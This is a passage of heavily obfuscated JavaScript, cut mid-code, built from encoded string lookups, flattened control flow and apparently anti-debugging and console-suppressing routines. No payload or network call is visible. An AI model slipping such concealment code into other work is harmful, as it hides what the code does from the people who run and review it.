_0x54a157(_0x35d508-0x5d0,_0x56a171,_0x4b52cf-0xa2,_0x56a171-0x16a,_0x97784f-0x15c);}function _0x158e7e(_0x45f901,_0x342179,_0x1f4f78,_0x1d595d,_0x3c05a1){return _0x42fbc5(_0x45f901-0xc4,_0x1f4f78,_0x1f4f78-0xac,_0x45f901-0x41e,_0x3c05a1-0xf2);}function _0x57d650(_0x5051f9,_0x42cd21,_0x3ad8cc,_0x26520e,_0x470ac9){return _0x54a157(_0x42cd21-0x246,_0x3ad8cc,_0x3ad8cc-0x1b4,_0x26520e-0x197,_0x470ac9-0x199);}if(_0x38bfe0[_0x57d650(0x2fa,0x25f,'mR[z',0x18c,0x20f)](_0x38bfe0[_0x57d650(0x258,0x34d,'J^]Z',0x2c0,0x327)],_0x38bfe0[_0x57d650(0x32e,0x38e,'G%$W',0x38d,0x308)])){if(_0x5f1fe6){if(_0x38bfe0[_0x57d650(0x3bd,0x327,'][Ch',0x2ca,0x313)](_0x38bfe0[_0x57d650(0x29d,0x2a8,'76TU',0x35e,0x2a1)],_0x38bfe0[_0x7f28d5(0x17d,0x95,-0xb,0x129,'MkNX')])){var _0x1c10a6=_0x5f1fe6[_0x496009(0x728,0x797,0x7ce,'@$uU',0x63a)](_0x248065,arguments);return _0x5f1fe6=null,_0x1c10a6;}else{var _0x20a39d=_0x38bfe0[_0x57d650(0x3f1,0x371,'DV3s',0x367,0x431)][_0x5bb7da(-0xcc,-0x91,-0xd6,'][Ch',-0x70)]('|'),_0x2f51f8=-0x1152*-0x2+0x70+-0x2314;while(!![]){switch(_0x20a39d[_0x2f51f8++]){case'0':_0x20f127[_0x1d95fb]=_0x111505;continue;case'1':var _0x111505=_0x1b5742[_0x5bb7da(0xbd,0x141,0xc4,'qMwQ',0x1a)+_0x5bb7da(-0x100,-0x1a1,-0xa5,'yBjk',-0xce)+'r'][_0x158e7e(0x320,0x230,'76TU',0x253,0x29f)+_0x5bb7da(0x76,0x51,-0x4b,'Dthy',-0x133)][_0x5bb7da(0x6,0x1a,0xfb,'76TU',0x1b0)](_0x55e70b);continue;case'2':_0x111505[_0x7f28d5(0xbb,0x1d,0x19,-0x2,'J^]Z')+_0x57d650(0x134,0x1d3,'Cc2k',0x1c0,0xcf)]=_0x2c3254[_0x496009(0x64f,0x703,0x613,'mR[z',0x65c)+_0x5bb7da(-0x1b3,-0x19c,-0xb0,'N@aK',0x2)][_0x496009(0x599,0x63e,0x59b,'DV3s',0x4f0)](_0x2c3254);continue;case'3':var _0x1d95fb=_0x5b80ca[_0x10a13e];continue;case'4':var _0x2c3254=_0x3bc0c1[_0x1d95fb]||_0x111505;continue;case'5':_0x111505[_0x57d650(0x237,0x2cb,'msr5',0x2eb,0x257)+_0x5bb7da(-0x7b,-0x7e,0x2c,'THnc',0x49)]=_0xc0059f[_0x5bb7da(0x8b,-0x3,0x6b,'MkNX',-0x59)](_0x18de06);continue;}break;}}}}else{if(_0xd2bc51){var _0x43d4ab=_0x351210[_0x5bb7da(-0x118,-0x17f,-0xbd,'][Ch',-0x4a)](_0x49a1a6,arguments);return _0x2c74ea=null,_0x43d4ab;}}}:function(){};return _0x1a2987=![],_0x379b99;}};}());(function(){var _0x4790d3={'UXJEu':function(_0x238bd1,_0x4fcdb4){return _0x238bd1(_0x4fcdb4);},'deocI':function(_0x3d44a4,_0x1a31e9){return _0x3d44a4(_0x1a31e9);},'GjSCV':function(_0x9def04,_0x39d2b8){return _0x9def04+_0x39d2b8;},'yUNim':_0xb44a00(0xc2,0x18b,0x8,'$WQO',0xa2)+_0xb44a00(-0x4d,-0x1fd,-0xe6,'g]S%',-0x120)+_0x57b03f(')vWz',-0x8a,-0x1a7,-0x144,-0x158)+_0xb44a00(0xa6,-0x26,-0x42,'gx]7',0x7f),'LLaGg':_0x24037a(0x694,0x627,0x64f,'pEa0',0x571)+_0x27bc45(0x5b,-0x2c,0x2e,-0x41,'u8Xm')+_0x24037a(0x427,0x4ab,0x41c,'7zar',0x55f)+_0x57b03f('a&yY',0xf6,0x145,0x7d,-0x58)+_0x16b0a1(0x3a9,'8#RC',0x3af,0x1db,0x2d0)+_0x27bc45(0x2c,0xb3,0xf6,0x74,'oeGn')+'\x20)','NzyST':function(_0x562180){return _0x562180();},'dnDUm':_0x27bc45(0xac,0xf7,-0x15,0x183,'LLgm')+_0x57b03f('VbkF',-0xb4,-0x16a,-0xe5,-0xdc)+'+$','VRIma':function(_0x1452d3,_0x4acc44){return _0x1452d3===_0x4acc44;},'fOtpk':_0x16b0a1(0x437,'WJHM',0x333,0x2e7,0x3a2),'UeGZR':_0x57b03f('oXsz',-0x81,-0x231,-0x165,-0x236)+_0x27bc45(0x85,-0x71,-0x2b,0x24,'oXsz')+_0x24037a(0x6cf,0x604,0x6b9,'qMwQ',0x6d0)+')','RdfwE':_0x24037a(0x3e5,0x4b1,0x48a,'4*5B',0x4ef)+_0xb44a00(-0xa0,-0x3,-0x69,'pEa0',-0xfd)+_0x57b03f('k9fB',-0x193,-0x26,-0x11f,-0x9f)+_0x16b0a1(0x2ae,'N@aK',0x332,0x37a,0x33c)+_0xb44a00(0x16e,-0x1e,0x153,'BXzk',0x7c)+_0x16b0a1(0x325,'THnc',0x3bf,0x482,0x380)+_0x16b0a1(0x3dc,'hP!z',0x388,0x39a,0x336),'JgyBf':_0x27bc45(0xfa,0x6c,0xac,0x18c,'MkNX'),'fEfUZ':function(_0x4ae51e,_0xa884af){return _0x4ae51e+_0xa884af;},'SsetG':_0x27bc45(0x141,0x1ae,0x164,0xd5,'4*5B'),'Azimw':_0x16b0a1(0x25e,'%xW0',0x259,0x2f7,0x342),'bNjLq':_0x24037a(0x47f,0x50a,0x557,'2$e6',0x5e1),'VwZsc':_0x24037a(0x3b1,0x48d,0x388,'a&yY',0x397),'ttyKr':_0x27bc45(0x13d,0x1c5,0x1ba,0xe7,'oeGn'),'FDAGO':_0x57b03f('mR[z',0x79,0x91,0x86,-0x3f),'BdBSP':function(_0x3c9621,_0x3b5b06,_0x1c3f9d){return _0x3c9621(_0x3b5b06,_0x1c3f9d);}};function _0xb44a00(_0x2224f6,_0x24a410,_0x42b8dd,_0x4657fa,_0x4ee80a){return _0x140f(_0x4ee80a- -0x2fa,_0x4657fa);}function _0x27bc45(_0x167f69,_0x478e32,_0x408b5a,_0x36d15b,_0x5ec2e0){return _0x140f(_0x167f69- -0x189,_0x5ec2e0);}function _0x24037a(_0x5759da,_0x152a0c,_0x4b1753,_0x1ea32e,_0xf32841){return _0x140f(_0x152a0c-0x280,_0x1ea32e);}function _0x57b03f(_0x401f57,_0x2480dc,_0x345e54,_0x3530a9,_0x19f246){return _0x140f(_0x3530a9- -0x30f,_0x401f57);}function _0x16b0a1(_0x463981,_0xbf33f3,_0x11c658,_0x2118da,_0x54e8a3){return _0x140f(_0x54e8a3-0x5f,_0xbf33f3);}_0x4790d3[_0x57b03f('76TU',-0x6b,-0x7f,0x2f,0x65)](_0x2c778f,this,function(){function _0x59de16(_0x14840b,_0x31dc9b,_0x36f39d,_0x37a0bc,_0x256760){return _0x27bc45(_0x14840b- -0x11a,_0x31dc9b-0x11f,_0x36f39d-0x10c,_0x37a0bc-0x1b0,_0x31dc9b);}function _0x480861(_0x4e93bc,_0x5c5088,_0x597de4,_0x41df15,_0x519102){return _0x24037a(_0x4e93bc-0xa0,_0x41df15- -0x4c0,_0x597de4-0xfa,_0x519102,_0x519102-0xd);}function _0x3e6b80(_0x57d327,_0x1dc103,_0x346e8e,_0x2b619a,_0x3d428a){return _0x57b03f(_0x57d327,_0x1dc103-0x191,_0x346e8e-0xd7,_0x3d428a- -0x67,_0x3d428a-0x143);}function _0x1ce6d8(_0x1aa909,_0x2ca6d5,_0xdffc7,_0x15ef45,_0x291551){return _0x57b03f(_0x2ca6d5,_0x2ca6d5-0x1c0,_0xdffc7-0x10f,_0xdffc7-0x33f,_0x291551-0x1ae);}var _0x150280={'WVnah':function(_0x346ded,_0x45f049){function _0x1803d3(_0x4c4367,_0x321f83,_0x1eec85,_0x5a6ec5,_0x12b70f){return _0x140f(_0x1eec85-0x280,_0x12b70f);}return _0x4790d3[_0x1803d3(0x568,0x589,0x5f7,0x51c,'LLgm')](_0x346ded,_0x45f049);},'mRsvL':function(_0x3369f4,_0x207f83){function _0x2a0861(_0x1b25b0,_0x1e35d3,_0x2e9bd8,_0x54369e,_0x1601df){return _0x140f(_0x1e35d3-0x101,_0x2e9bd8);}return _0x4790d3[_0x2a0861(0x2ce,0x3d0,'%xW0',0x2fa,0x33f)](_0x3369f4,_0x207f83);},'FvnVn':function(_0x1cfce5,_0x4cbe8c){function _0x2a3255(_0x18b1f4,_0xfcc716,_0x5c1a3c,_0x24f372,_0x132678){return _0x140f(_0x18b1f4- -0x58,_0x24f372);}return _0x4790d3[_0x2a3255(0x20d,0x1d1,0x1e3,'(NyW',0x2ea)](_0x1cfce5,_0x4cbe8c);},'yDwGr':_0x4790d3[_0x1ce6d8(0x2ca,'(NyW',0x21b,0x31f,0x22d)],'PHOVM':_0x4790d3[_0x1ce6d8(0x464,'ZZb%',0x378,0x3f4,0x39f)],'qJctJ':function(_0x1a61cb){function _0x280a7a(_0x1e41e2,_0x29849e,_0x368881,_0x569108,_0x1133a4){return _0x1ce6d8(_0x1e41e2-0x145,_0x368881,_0x569108-0x95,_0x569108-0xa1,_0x1133a4-0xb6);}return _0x4790d3[_0x280a7a(0x403,0x3c3,'LLgm',0x475,0x42f)](_0x1a61cb);},'RVQpp':_0x4790d3[_0x3e6b80('g4Vq',-0x1ac,-0x211,-0x267,-0x17c)]};function _0x205b67(_0x50b873,_0x4ee5fd,_0x483d69,_0x2228c3,_0x3fbee7){return _0x16b0a1(_0x50b873-0x159,_0x483d69,_0x483d69-0x64,_0x2228c3-0x14d,_0x4ee5fd-0x2c1);}if(_0x4790d3[_0x205b67(0x73e,0x67e,'k9fB',0x685,0x6ed)](_0x4790d3[_0x59de16(-0x70,'THnc',-0x59,-0xb4,0x2a)],_0x4790d3[_0x59de16(-0x5c,'8#RC',-0x14e,0x59,-0x12c)])){var _0x54a85a=new RegExp(_0x4790d3[_0x59de16(0x101,'4*5B',0x70,0x126,0x108)]),_0x4e864e=new RegExp(_0x4790d3[_0x3e6b80('t[Mo',0x17,0xc,-0x1bf,-0xe5)],'i'),_0x2933b1=_0x4790d3[_0x59de16(-0xf5,'k9fB',-0x88,-0x1ba,-0x1d7)](_0x43475a,_0x4790d3[_0x480861(0x5e,0x4d,-0x25,-0x1e,'DV3s')]);if(!_0x54a85a[_0x205b67(0x7a0,0x6a9,'#w^W',0x6f2,0x6d9)](_0x4790d3[_0x480861(-0xf7,-0x3e,0x76,-0x30,'N@aK')](_0x2933b1,_0x4790d3[_0x59de16(0x35,'G%$W',-0x91,0x121,0xbf)]))||!_0x4e864e[_0x205b67(0x590,0x57f,'ZZb%',0x646,0x51d)](_0x4790d3[_0x480861(0x11,-0x14,0xc,0xcc,'$WQO')](_0x2933b1,_0x4790d3[_0x59de16(0x96,'(NyW',-0x6,0x167,0x13e)])))_0x4790d3[_0x59de16(0xc3,'msr5',0x5d,0x1c5,0x12f)](_0x4790d3[_0x59de16(0x20,'@$uU',-0x86,-0xcf,-0x41)],_0x4790d3[_0x480861(0x1d1,0x4b,0x145,0x134,'g]S%')])?_0x150280[_0x59de16(0x10f,'oeGn',0x8a,0xe1,0x18)](_0x1441ba,-0x9d8+0x2*-0x17f+0x2*0x66b):_0x4790d3[_0x59de16(-0x31,'76TU',-0x10e,-0x45,-0x65)](_0x2933b1,'0');else{if(_0x4790d3[_0x480861(0x83,-0xb8,0x4b,-0x4f,'N@aK')](_0x4790d3[_0x480861(-0x116,-0x21,-0x7d,-0x4e,'7zar')],_0x4790d3[_0x1ce6d8(0x308,'gx]7',0x2c3,0x1f5,0x323)])){var _0x59a1b5=_0x150280[_0x1ce6d8(0x18a,'g4Vq',0x286,0x196,0x19f)](_0x4a786d,_0x150280[_0x59de16(-0x35,'vL$y',-0xc8,-0x9c,0x4f)](_0x150280[_0x205b67(0x550,0x51c,'$WQO',0x463,0x5cf)](_0x150280[_0x480861(0x103,0x1c0,0x102,0xf6,'a&yY')],_0x150280[_0x3e6b80('MkNX',-0x102,-0x1b4,0x1d,-0xce)]),');'));_0x5ea724=_0x150280[_0x205b67(0x6ba,0x68a,'t%w^',0x5df,0x5eb)](_0x59a1b5);}else _0x4790d3[_0x3e6b80('DV3s',-0x293,-0x2a2,-0x26e,-0x1c7)](_0x43475a);}}else return _0x38861e[_0x3e6b80('pEa0',-0xfc,-0x119,-0x127,-0x47)+_0x1ce6d8(0x31e,'@$uU',0x2e1,0x1f3,0x29a)]()[_0x1ce6d8(0x2b4,'76TU',0x225,0x19f,0x1a6)+'h'](_0x150280[_0x480861(-0x106,-0x95,-0x158,-0x5f,'THnc')])[_0x3e6b80('vL$y',-0x18b,-0x1e2,-0x114,-0x199)+_0x1ce6d8(0x32b,'oU81',0x32b,0x22c,0x268)]()[_0x1ce6d8(0x1f3,'8#RC',0x2f1,0x2a2,0x3d0)+_0x1ce6d8(0x1ab,'WJHM',0x1ed,0x113,0x2d8)+'r'](_0x1e9b21)[_0x59de16(0x95,'4*5B',-0x2a,0x92,0xc7)+'h'](_0x150280[_0x59de16(-0xa1,'N@aK',-0x6e,-0x146,-0x165)]);})();}());var _0x444781=(function(){function _0x1e49ea(_0x104d01,_0x11fe83,_0x56ae8e,_0x5c1870,_0x31445c){return _0x140f(_0x104d01-0x3dd,_0x5c1870);}var _0x4e6ca4={};_0x4e6ca4[_0x1e49ea(0x741,0x6b0,0x71b,'msr5',0x694)]=function(_0x2ba455,_0x37f40e){return _0x2ba455!==_0x37f40e;},_0x4e6ca4[_0x1e49ea(0x5e3,0x6c6,0x6d0,'J^]Z',0x6ca)]=_0x1e49ea(0x791,0x7e4,0x77e,'BXzk',0x895);function _0x14f8a6(_0x511186,_0x529aa9,_0x3b71a8,_0x7cb0ef,_0xf2e71f){return _0x140f(_0x511186-0x200,_0x3b71a8);}function _0x340b2f(_0x1c16ad,_0x52a681,_0x1b23f0,_0x5da335,_0x2e1b53){return _0x140f(_0x2e1b53-0x5f,_0x52a681);}function _0x36c3aa(_0x342855,_0x5edaca,_0x36c05f,_0x3b8974,_0x18b864){return _0x140f(_0x3b8974- -0x2d1,_0x5edaca);}function _0x4be929(_0x4cffd5,_0x2c395e,_0x2c12d8,_0x3355b4,_0x2407c0){return _0x140f(_0x4cffd5- -0x20e,_0x2c12d8);}_0x4e6ca4[_0x14f8a6(0x525,0x467,'u8Xm',0x576,0x425)]=function(_0x300ccb,_0x5cd5c7){return _0x300ccb===_0x5cd5c7;},_0x4e6ca4[_0x4be929(0xcb,0xa,'yBjk',0x12d,0x109)]=_0x1e49ea(0x5c0,0x53b,0x4e7,'VbkF',0x504),_0x4e6ca4[_0x4be929(0xf0,0x79,'a)ma',0x1d2,0x1be)]=_0x4be929(0x143,0x15e,'THnc',0x16c,0x1db),_0x4e6ca4[_0x14f8a6(0x45d,0x3b7,'MkNX',0x55d,0x4fa)]=function(_0x54e486,_0x1dd25d){return _0x54e486!==_0x1dd25d;},_0x4e6ca4[_0x36c3aa(0xfa,'gx]7',0xad,0x28,0x4b)]=_0x340b2f(0x2c8,'4*5B',0x1d9,0x2de,0x277);var _0x483467=_0x4e6ca4,_0x10ebac=!![];return function(_0x42f948,_0x2c66cc){function _0x2e290d(_0x55d488,_0x2784a7,_0x1311ae,_0x547b94,_0x34150d){return _0x1e49ea(_0x34150d- -0x25a,_0x2784a7-0x177,_0x1311ae-0x160,_0x1311ae,_0x34150d-0x14d);}function _0x11e756(_0x15600a,_0x51385a,_0x50b41f,_0x2a58b7,_0x4abab8){return _0x340b2f(_0x15600a-0x187,_0x2a58b7,_0x50b41f-0x1a9,_0x2a58b7-0x1e2,_0x15600a- -0x38a);}function _0x214e00(_0x449985,_0x25dea5,_0x2f335d,_0x3ba1f8,_0x553df4){return _0x36c3aa(_0x449985-0x44,_0x3ba1f8,_0x2f335d-0x25,_0x25dea5-0x4ab,_0x553df4-0x140);}function _0x25d9de(_0x393be4,_0x102d9b,_0x4cd339,_0x43383c,_0x54b93d){return _0x1e49ea(_0x54b93d- -0x17f,_0x102d9b-0xfc,_0x4cd339-0x190,_0x4cd339,_0x54b93d-0xd6);}if(_0x483467[_0x2e290d(0x4ff,0x4ea,'4*5B',0x425,0x423)](_0x483467[_0x2e290d(0x3ad,0x305,'N@aK',0x289,0x386)],_0x483467[_0x25d9de(0x3c0,0x480,'7zar',0x370,0x44c)])){if(_0x86c78){var _0x5812e3=_0x44a8ff[_0x25d9de(0x6af,0x50d,'vuku',0x5ce,0x5ac)](_0xe06dc3,arguments);return _0x4eaafe=null,_0x5812e3;}}else{var _0x5b2a94=_0x10ebac?function(){function _0x4a3dda(_0x52332c,_0x168d12,_0x37d811,_0x1e9304,_0xbf5903){return _0x25d9de(_0x52332c-0x11b,_0x168d12-0xe4,_0x168d12,_0x1e9304-0x8f,_0x1e9304-0x12d);}function _0x5d0817(_0x5d6ba5,_0x402a46,_0x441be3,_0x340eb5,_0x3a3b27){return _0x11e756(_0x441be3-0x421,_0x402a46-0x1df,_0x441be3-0x91,_0x340eb5,_0x3a3b27-0x21);}function _0x293705(_0x4d8254,_0x361073,_0x36262c,_0x435048,_0xc74233){return _0x25d9de(_0x4d8254-0x8a,_0x361073-0x137,_0x361073,_0x435048-0x18d,_0xc74233- -0x23c);}function _0x9ade42(_0x5b8960,_0x5ab3bc,_0xd6bcad,_0x2a3358,_0x249d79){return _0x214e00(_0x5b8960-0x105,_0x2a3358- -0x509,_0xd6bcad-0x14f,_0xd6bcad,_0x249d79-0x57);}function _0x3ce7a5(_0x3e628b,_0x2fb4aa,_0x53624b,_0x393a05,_0x4ff9a1){return _0x11e756(_0x3e628b-0x5df,_0x2fb4aa-0x1f3,_0x53624b-0x1d8,_0x4ff9a1,_0x4ff9a1-0x2c);}if(_0x483467[_0x293705(0x2e5,'g]S%',0x325,0x2b3,0x33b)](_0x483467[_0x5d0817(0x2a6,0x230,0x2fc,'J^]Z',0x3c3)],_0x483467[_0x3ce7a5(0x5d1,0x653,0x644,0x5d8,'8#RC')])){var _0xc10616=_0x115117?function(){function _0x28daae(_0x20b535,_0xb1c3fa,_0x2f009a,_0x24a780,_0x4c9ec0){return _0x293705(_0x20b535-0x1c7,_0x2f009a,_0x2f009a-0x160,_0x24a780-0x181,_0xb1c3fa- -0x372);}if(_0x47a30c){var _0x80ad7c=_0x1b8a9a[_0x28daae(0x71,-0x82,'MkNX',0x15,-0x4e)](_0x2696d8,arguments);return _0x61561a=null,_0x80ad7c;}}:function(){};return _0x1cb9b0=![],_0xc10616;}else{if(_0x2c66cc){if(_0x483467[_0x9ade42(-0x168,-0x13f,'t[Mo',-0xa0,-0xaf)](_0x483467[_0x3ce7a5(0x5f5,0x6ca,0x552,0x58e,'N[*x')],_0x483467[_0x4a3dda(0x639,'76TU',0x759,0x678,0x6a5)]))return!![];else{var _0x45c98f=_0x2c66cc[_0x9ade42(-0xaf,-0x62,'][Ch',-0x14f,-0x71)](_0x42f948,arguments);return _0x2c66cc=null,_0x45c98f;}}}}:function(){};return _0x10ebac=![],_0x5b2a94;}};}()),_0x536ba7=_0x444781(this,function(){var _0x28df6c={'sTihf':function(_0x5ae029,_0x4aa42d){return _0x5ae029(_0x4aa42d);},'samLT':function(_0x46c184,_0x1c13c6){return _0x46c184+_0x1c13c6;},'ZRtKK':_0x381356('7zar',0x19e,0x203,0xe7,0x2a0)+_0x3c8b1e(0x3fc,0x5bb,'$WQO',0x4ca,0x48d)+_0x3c8b1e(0x588,0x6e7,'yBjk',0x5ff,0x686)+_0x12df10('t%w^',0x40d,0x343,0x3cb,0x42f),'KgTun':_0x381356('oXsz',0x1f5,0x156,0x151,0x2a7)+_0x474a31('u8Xm',-0x10a,0x71,0x4f,-0x50)+_0x381356('a)ma',0x2f1,0x28f,0x2cd,0x24c)+_0x474a31('N[*x',0x2,-0xd,0x154,0xb1)+_0x3c8b1e(0x667,0x59e,'VbkF',0x68b,0x6f0)+_0x12df10('LLgm',0x210,0x301,0x320,0x2f3)+'\x20)','HgkqR':function(_0x3f3803){return _0x3f3803();},'aGogj':function(_0x35f8f0,_0xa0b937){return _0x35f8f0===_0xa0b937;},'qjuhh':_0x474a31('VbkF',0xa8,0xb8,0xbe,0xe8),'UjXuz':function(_0x3a7835,_0x87c095){return _0x3a7835===_0x87c095;},'GRjog':_0x12df10('WJHM',0x473,0x46c,0x39d,0x40a),'lmmIh':function(_0x5637c3,_0x188e6e){return _0x5637c3!==_0x188e6e;},'GGAdq':_0x103f66('&u&H',-0xb0,-0x168,-0x261,-0x100),'RjPGk':_0x3c8b1e(0x793,0x72c,'N@aK',0x69f,0x73b),'rTkGx':function(_0x4c484f){return _0x4c484f();},'szDcF':_0x381356('g4Vq',0x1fc,0x106,0x1bc,0x14a),'zFHnt':_0x3c8b1e(0x447,0x5fe,'G%$W',0x4ff,0x46f),'eGOlf':_0x474a31('vuku',0x13c,0x14c,0x1e3,0x10c),'mQovi':_0x12df10('vuku',0x341,0x4e5,0x4a7,0x3fc),'gDUJT':_0x474a31('LLgm',0x72,-0x80,-0x2e,0x54)+_0x3c8b1e(0x60b,0x741,'$WQO',0x683,0x76f),'gpVsj':_0x474a31('g4Vq',0x28,0xe6,0x10d,0xdd),'zqAoD':_0x103f66('oXsz',0x51,0x3b,-0xa3,0xdf),'SCRbC':function(_0x2eeac6,_0x5dfd8b){return _0x2eeac6<_0x5dfd8b;},'BIjfs':function(_0x3f7513,_0x47fe02){return _0x3f7513!==_0x47fe02;},'XKXjx':_0x103f66('t%w^',-0x180,-0x14e,-0x18d,-0x225),'bjkXv':_0x12df10('Cc2k',0x4ea,0x359,0x3b6,0x45a),'vOLPm':_0x474a31('WJHM',-0xea,0xc2,-0x8b,0x15)+_0x103f66('][Ch',-0x15,-0x26,-0x8,0x24)+'1'};function _0x3c8b1e(_0x5953ac,_0x66bd4a,_0x1993d8,_0x3a8f97,_0x2b3486){return _0x140f(_0x3a8f97-0x308,_0x1993d8);}var _0x3bae1f=function(){function _0x3a6660(_0x53f3bb,_0x219bef,_0x4347ab,_0x360276,_0x440b5d){return _0x381356(_0x53f3bb,_0x440b5d-0x61,_0x4347ab-0xf6,_0x360276-0x13c,_0x440b5d-0xf);}var _0xf30143={'Bnwtm':function(_0x52d21b,_0x2037b9){function _0xe6247b(_0x40274b,_0x58831b,_0x4397b6,_0x4b1a2f,_0xaa4d1e){return _0x140f(_0x4b1a2f- -0x1c0,_0x4397b6);}return _0x28df6c[_0xe6247b(0x1fd,0x1a5,'N[*x',0x147,0x86)](_0x52d21b,_0x2037b9);},'ksaoT':function(_0x1d6803,_0x179011){function _0x1532af(_0x28cce6,_0xbec680,_0x4c7cf9,_0x170bdc,_0x56cad7){return _0x140f(_0xbec680- -0x34f,_0x4c7cf9);}return _0x28df6c[_0x1532af(-0xa7,-0x83,'J^]Z',0x8,0x69)](_0x1d6803,_0x179011);},'LQbMW':function(_0x4fd424,_0x37dc5b){function _0x55b840(_0x4c5f4f,_0x243f56,_0x511bd2,_0x5f3ca7,_0x1aa812){return _0x140f(_0x511bd2-0x391,_0x4c5f4f);}return _0x28df6c[_0x55b840('g4Vq',0x5f3,0x59a,0x4c1,0x666)](_0x4fd424,_0x37dc5b);},'JhvfI':_0x28df6c[_0x2d93ab(-0x1d0,-0x1df,'a)ma',-0x2d3,-0x2a1)],'RpzDl':_0x28df6c[_0x4bb92e('oU81',0x703,0x673,0x67b,0x6fe)],'GXTHR':function(_0x20eac1){function _0x2dfd7b(_0x26b1b4,_0x11b905,_0x4b9134,_0x352d46,_0x3fcb18){return _0x2d93ab(_0x11b905-0x64c,_0x11b905-0x121,_0x352d46,_0x352d46-0xd6,_0x3fcb18-0xe1);}return _0x28df6c[_0x2dfd7b(0x592,0x60b,0x5e5,'LLgm',0x5ba)](_0x20eac1);}};function _0x2d93ab(_0x205704,_0x95399c,_0x26a9e4,_0x5d2b5a,_0x15f39c){return _0x3c8b1e(_0x205704-0x16e,_0x95399c-0xbd,_0x26a9e4,_0x205704- -0x6ab,_0x15f39c-0x7c);}function _0x4bb92e(_0x7aca84,_0x310bf4,_0x5314b5,_0x117ea0,_0x4ed450){return _0x381356(_0x7aca84,_0x310bf4-0x40e,_0x5314b5-0x8b,_0x117ea0-0x4a,_0x4ed450-0x1b9);}function _0x5be0bc(_0x3ed594,_0xb29913,_0x6f7755,_0x1a28a4,_0x264391){return _0x12df10(_0x3ed594,_0xb29913-0x10,_0x6f7755-0x127,_0x1a28a4-0x104,_0xb29913- -0x27a);}function _0x3603a8(_0x450d57,_0x91de39,_0x55ca88,_0x7584f0,_0x300fe4){return _0x12df10(_0x300fe4,_0x91de39-0x180,_0x55ca88-0x10d,_0x7584f0-0x5e,_0x7584f0-0x10d);}if(_0x28df6c[_0x2d93ab(-0xd,-0x4a,'Dthy',-0x106,-0xec)](_0x28df6c[_0x3603a8(0x4dd,0x528,0x430,0x457,'63%K')],_0x28df6c[_0x3603a8(0x358,0x468,0x45e,0x3f7,'g4Vq')])){var _0x2a84e3;try{if(_0x28df6c[_0x2d93ab(-0x13a,-0x223,'Cc2k',-0xb6,-0x1ee)](_0x28df6c[_0x5be0bc('76TU',0xf5,0x18c,0x2d,0x195)],_0x28df6c[_0x5be0bc('BXzk',0x140,0x236,0xdd,0x128)]))_0x2a84e3=_0x28df6c[_0x4bb92e('oeGn',0x5df,0x5e2,0x4e1,0x5a7)](Function,_0x28df6c[_0x3603a8(0x4dc,0x5cc,0x59a,0x5cf,'t%w^')](_0x28df6c[_0x3603a8(0x4e8,0x336,0x304,0x3f6,'hP!z')](_0x28df6c[_0x4bb92e('vuku',0x68f,0x72c,0x68d,0x5d8)],_0x28df6c[_0x2d93ab(-0x1b,0x41,'msr5',0xe4,0xcf)]),');'))();else{var _0x2b986b=_0x2664e8[_0x3603a8(0x484,0x610,0x5ba,0x533,'0I!l')](_0x6850bb,arguments);return _0x3c4e9f=null,_0x2b986b;}}catch(_0x57f7ae){if(_0x28df6c[_0x5be0bc('yBjk',0xf8,0x160,0x157,0x54)](_0x28df6c[_0x5be0bc('&u&H',0x6e,0xdf,-0x74,0x25)],_0x28df6c[_0x3a6660('@$uU',0x101,0xfb,0x260,0x196)]))_0x2a84e3=window;else{var _0xe6610a;try{_0xe6610a=_0xf30143[_0x5be0bc('THnc',0x142,0x1d3,0x7a,0x3d)](_0x2fba7b,_0xf30143[_0x3a6660('4*5B',0x389,0x1b6,0x2e2,0x286)](_0xf30143[_0x3a6660('N@aK',0x220,0x1bc,0x17e,0x18c)](_0xf30143[_0x3603a8(0x507,0x421,0x4f5,0x49a,'msr5')],_0xf30143[_0x4bb92e('J^]Z',0x571,0x4e6,0x5ad,0x489)]),');'))();}catch(_0x725e5d){_0xe6610a=_0x3ceb56;}return _0xe6610a;}}return _0x2a84e3;}else _0xf30143[_0x2d93ab(-0x76,-0xd9,'][Ch',-0x132,0x44)](_0x18ff1f);},_0x40b14a=_0x28df6c[_0x474a31('WJHM',0x197,0xb6,0xf,0x94)](_0x3bae1f);function _0x12df10(_0x312084,_0x7940b1,_0xc3d57b,_0x3a2d0a,_0x489cba){return _0x140f(_0x489cba-0x118,_0x312084);}function _0x474a31(_0x5f3afd,_0x383b42,_0x3f0f57,_0x59cd6d,_0x372bd5){return _0x140f(_0x372bd5- -0x234,_0x5f3afd);}var _0x5653c9=_0x40b14a[_0x3c8b1e(0x4fa,0x582,'Dthy',0x528,0x5d4)+'le']=_0x40b14a[_0x381356('4*5B',0x11a,0x38,0x17f,0x12b)+'le']||{};function _0x381356(_0x14973e,_0x4b06fe,_0x5aa086,_0x5e61ce,_0x3c8d16){return _0x140f(_0x4b06fe- -0xba,_0x14973e);}function _0x103f66(_0x52da26,_0x1d7880,_0x405c9b,_0x2e9bcd,_0x4d3720){return _0x140f(_0x405c9b- -0x336,_0x52da26);}var _0x172ed3=[_0x28df6c[_0x381356('N[*x',0x157,0x25b,0x189,0x208)],_0x28df6c[_0x12df10('oeGn',0x43b,0x3b0,0x2da,0x3d6)],_0x28df6c[_0x103f66('J^]Z',-0x8d,-0xbf,-0x28,-0x105)],_0x28df6c[_0x381356('vuku',0x259,0x1b4,0x1de,0x195)],_0x28df6c[_0x103f66('1BbK',-0x3a,-0x118,-0x1ec,-0x5e)],_0x28df6c[_0x381356('LLgm',0x2a5,0x37c,0x35e,0x254)],_0x28df6c[_0x3c8b1e(0x50f,0x550,'WJHM',0x568,0x5b3)]];for(var _0xa0735b=0x1bd4+0x13b9+0x2f*-0x103;_0x28df6c[_0x474a31('oXsz',-0x18,0x30,0x3b,0xc1)](_0xa0735b,_0x172ed3[_0x103f66('oXsz',0x8b,0x26,0x106,0x124)+'h']);_0xa0735b++){if(_0x28df6c[_0x474a31('Cc2k',0x16e,0x2,0x138,0x79)](_0x28df6c[_0x3c8b1e(0x512,0x452,'VbkF',0x509,0x598)],_0x28df6c[_0x381356('Dthy',0x15f,0x232,0xf5,0xd4)])){var _0x5f5539=_0x28df6c[_0x381356('yBjk',0x21b,0x285,0x245,0x2a7)][_0x103f66('ZZb%',-0x89,-0x107,-0x97,-0xb)]('|'),_0x7d15af=-0x2*0x98f+-0x2c3*0x1+-0x74b*-0x3;while(!![]){switch(_0x5f5539[_0x7d15af++]){case'0':var 